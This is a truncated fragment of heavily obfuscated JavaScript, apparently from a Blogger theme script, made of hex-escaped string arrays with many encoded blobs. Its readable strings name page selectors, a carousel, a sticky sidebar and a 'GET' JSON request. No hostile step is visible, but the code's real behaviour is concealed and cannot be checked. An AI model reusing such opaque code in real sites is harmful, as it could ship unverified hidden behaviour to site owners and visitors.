,"\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0